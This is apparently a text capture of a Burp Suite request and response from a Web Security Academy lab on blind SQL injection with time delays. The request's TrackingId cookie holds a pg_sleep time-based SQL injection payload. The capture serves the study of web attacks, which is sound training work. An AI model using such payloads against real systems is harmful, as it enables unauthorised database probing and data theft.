 Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a580082032b3a82a989bb7100720059.web-security-academy.net
3 Cookie: TrackingId= SELECT CASE WHEN (1=1) THEN pg_sleep(10) ELSE
pg_sleep(0) END--; session=rtt4sWF7iNn7bkkyKuRhCLoqI1YkVjt8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11375
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>